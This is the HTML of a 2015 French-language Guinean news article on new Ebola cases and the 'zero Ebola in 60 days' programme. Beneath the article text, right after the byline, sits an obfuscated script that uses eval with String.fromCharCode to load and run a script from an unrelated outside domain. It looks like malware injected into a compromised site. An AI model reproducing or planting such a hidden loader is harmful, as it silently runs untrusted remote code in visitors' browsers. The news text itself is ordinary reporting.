<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1633418506232299&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.guinee7.com/wp-content/bs-booster-cache/9e4c8457777d243b41c7efb69cc1a0d8.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766182239' href='https://www.guinee7.com/wp-content/bs-booster-cache/8232fea7d305635dfb87014de594f682.css' type='text/css' media='all' />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-11052 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-news active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed main-menu-sticky main-menu-out-full-width single-prim-cat-10 single-cat-10 single-cat-26  bs-show-ha bs-show-ha-a wpb-js-composer js-comp-ver-7.0 vc_responsive bs-ll-a" dir="ltr">
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGTMS4V4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="qybzlg qybzlg-before-header qybzlg-pubadban qybzlg-show-desktop qybzlg-show-tablet-portrait qybzlg-show-tablet-landscape qybzlg-show-phone qybzlg-loc-header_before qybzlg-align-center qybzlg-column-1 qybzlg-clearfix no-bg-box-model"><div id="qybzlg-104452-1001366984" class="qybzlg-container qybzlg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="104452" data-type="image"><img class="qybzlg-image" src="https://www.guinee7.com/wp-content/uploads/2025/10/Tous-unis-contre-la-censure-en-Guinee-1.png" alt="Censure" /></div></div>	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-102189" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li id="menu-item-113601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guinee7.com/" itemprop="url" rel="home">
					<img id="site-logo" src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
			     alt="GUINEE7.COM"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />

			<span class="site-title">GUINEE7.COM - Actualités de la Guinée Conakry 7/7</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="qybzlg qybzlg-pubadban qybzlg-show-desktop qybzlg-show-tablet-portrait qybzlg-show-tablet-landscape qybzlg-show-phone qybzlg-loc-header_aside_logo qybzlg-align-right qybzlg-column-1 qybzlg-clearfix no-bg-box-model"><div id="qybzlg-102039-821523794" class="qybzlg-container qybzlg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102039" data-type="image"><a itemprop="url" class="qybzlg-link" href="https://www.orange-guinee.com/" target="_blank" ><img class="qybzlg-image" src="https://www.guinee7.com/wp-content/uploads/2024/03/Gif800x120-1.gif" alt="Orange GN" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-102227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-102227"><a href="https://www.guinee7.com/">Accueil</a></li>
<li id="menu-item-69974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-10 better-anim-fade menu-item-69974"><a href="https://www.guinee7.com/category/actualites/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-69937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-69937"><a href="https://www.guinee7.com/category/politique/">Politique</a></li>
	<li id="menu-item-69940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-174 better-anim-fade menu-item-69940"><a href="https://www.guinee7.com/category/economie/">Economie</a></li>
	<li id="menu-item-69935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-26 better-anim-fade menu-item-69935"><a href="https://www.guinee7.com/category/societe/">Societé</a></li>
	<li id="menu-item-69943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-259 better-anim-fade menu-item-69943"><a href="https://www.guinee7.com/category/sportculture/">Sport/Culture</a></li>
</ul>
</li>
<li id="menu-item-69936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-5 better-anim-fade menu-item-69936"><a href="https://www.guinee7.com/category/guinee7tv/">Guinee7TV</a>
<ul class="sub-menu">
	<li id="menu-item-69979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-69979"><a href="https://www.guinee7.com/category/7verite/">7vérité</a></li>
</ul>
</li>
<li id="menu-item-75339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-464 better-anim-fade menu-item-75339"><a href="https://www.guinee7.com/category/edito/">Edito</a></li>
<li id="menu-item-69977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-69977"><a href="https://www.guinee7.com/category/tribune/">Tribune</a></li>
<li id="menu-item-69978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-69978"><a href="https://www.guinee7.com/category/annonces/">Annonces</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.guinee7.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guinee7.com/" itemprop="url" rel="home">
											<img src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
						     alt="Guinee7.com"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guinee7.com" rel="home"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guinee7.com/category/actualites/" ><span itemprop="name">Actualités</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?</span><meta itemprop="item" content="https://www.guinee7.com/2015/02/04/de-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="qybzlg qybzlg-after-header qybzlg-pubadban qybzlg-show-desktop qybzlg-show-tablet-portrait qybzlg-show-tablet-landscape qybzlg-show-phone qybzlg-loc-header_after qybzlg-align-center qybzlg-column-1 qybzlg-clearfix no-bg-box-model"><div id="qybzlg-124589-97145845" class="qybzlg-container qybzlg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="124589" data-type="image"><img class="qybzlg-image" src="https://www.guinee7.com/wp-content/uploads/2025/12/GMD-PUB.gif" alt="GMD" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-14 bs-lazy wfi">

						<div class="post-header-inner wfi">
				<div class="post-header-title">
					<div class="term-badges floated"><span class="term-badge term-10"><a href="https://www.guinee7.com/category/actualites/">Actualités</a></span><span class="term-badge term-26"><a href="https://www.guinee7.com/category/societe/">Societé</a></span></div>					<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?</span>
					</h1>
					<div class="post-meta single-post-meta">
			<a href="https://www.guinee7.com/author/traoreguinee7/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">Publié par <b>Guinee7.com</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2015-02-04T12:58:31+00:00">le <b>4 Fév, 2015</b></time></span>
			</div>
				</div>
			</div>

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
								<article id="post-11052" class="post-11052 post type-post status-publish format-standard  category-actualites category-societe tag-bilan tag-ebola tag-fode-tass-camara single-post-content">

									<div class="single-featured">
										<a class="post-thumbnail open-lightbox"><img  width="" height="" alt="" data-src="https://www.guinee7.com/wp-content/themes/publisher/images/default-thumb/full.png">											</a>
																				</div>

											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?&url=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ? %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?&body=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F&title=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F&text=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ? https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										 Fodé Tass Camara en casquette
<p>&nbsp;</p>
<p>Cette semaine, seize cas de malades ont été enregistrés au centre de traitement d’Ebola de N’Zérékoré, province située au Sud du pays. D’autres préfectures de la Guinée ont également connu des cas.  Pour<br />
l’instant, le comité national de riposte à Ebola refuse de parler d’échec de son programme ‘’zéro Ebola en 60 jours’’.</p>
<p>Les statistiques à Coyah donnent 12 cas et 11 à Forécariah. Une surprise pour Fodé Tass Sylla, le chargé de communication de la coordination ? « Ce n’est pas une surprise, c’est à dire lorsque vous lancez une action, dit-il, comme en Sierra Léone, au porte à porte, là vous n’attendez plus que ça se manifeste. Vous qui allez ouvrir les maisons  pour voir qu’est-ce qui s’y passe. Là vous allez découvrir des cas. Ebola rebondit non, c’est Ebola caché que nous sommes en train de faire sortir  avec nos actions à l’intérieur du pays.»</p>
<p>Dans la préfecture de Forécariah des incidents ont récemment été enregistrés. Les habitants de la localité n’ont la moindre sympathie et tendresse à l’égard du personnel soignant. Malgré l’intervention du gouvernement et une communication faite sur les dangers de l’épidémie, les habitants restent hostiles. Ce qui devient une réelle préoccupation pour la coordination de riposte à Ebola. Mais Tass pour l’heure ne parle pas d’échec depuis le lancement du  programme  ‘’zéro Ebola en 60 jours’’.</p>
<p>Selon lui, la stratégie est en marche : « La stratégie appliquée pour zéro Ebola en 60 jours c’est justement aller fouiller dans les villages. Voir exactement est-ce qu’on a terminé avec Ebola, il n’y a pas des cas cachés ? Ce qui panique aujourd’hui la population parce qu’on a parlé de zéro Ebola et c’est maintenant que les chiffres augmentent, non ! C’est qu’on découvre les vrais chiffres. »</p>
<p>La sensibilisation, elle est faite partout. Comités de veilles, autorités, députés… s’y emploient. Dans cette guerre déclarée contre Ebola, le chargé de communication  confie que la force n’est pas à exclure. «  Nous essayons, dit-il, avec les forces publiques  de mettre hors d’état de nuire ceux qui vont à l’encontre du<br />
gouvernement et de ses partenaires. »</p>
<p>Actuellement 10 malades sont au centre de traitement de Donka. Au total, une quarantaine hospitalisée dans le pays, ce nouveau rebondissement pourrait-il être maitrisé par la coordination nationale de lutte contre Ebola avec l’appui bien sûr de ses partenaires. Attendons de voir !</p>
<p>JB.		<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-105604462-11052-6946a4a660a79' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=105604462&amp;post_id=11052&amp;origin=www.guinee7.com&amp;obj_id=105604462-11052-6946a4a660a79' data-name='like-post-frame-105604462-11052-6946a4a660a79' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://www.guinee7.com/tag/bilan/" rel="tag">bilan</a><a href="https://www.guinee7.com/tag/ebola/" rel="tag">ébola</a><a href="https://www.guinee7.com/tag/fode-tass-camara/" rel="tag">fodé tass camara</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?&url=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ? %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?&body=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F&title=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F&text=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=De nouveaux cas d’ébola : échec du programme ‘’zéro Ebola en 60 jours’’ ? https%3A%2F%2Fwww.guinee7.com%2F2015%2F02%2F04%2Fde-nouveaux-cas-debola-echec-du-programme-zero-ebola-en-60-jours%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.guinee7.com/author/traoreguinee7/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guinee7.com/author/traoreguinee7/"><span class="post-author-name">Guinee7.com</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="http://guinee7.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Précédent				</p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2015/02/04/apres-les-evenements-de-labe-le-gouvernement-affirme-qu-aucun-acte-de-violence-aucune-violation-des-lois-ne-seront-toleres/" rel="prev">Après les évènements de Labé : Le Gouvernement affirme qu’ ‘‘aucun acte de violence, aucune violation des lois, ne seront tolérés’’</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Suivant <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2015/02/04/angola-cascade-de-rapatriements-vers-conakry/" rel="next">Angola : Cascade de rapatriements vers Conakry</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 multi-tab">

					<a href="#relatedposts_1804423803_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_1804423803_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1804423803_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1804423803_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-124188 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
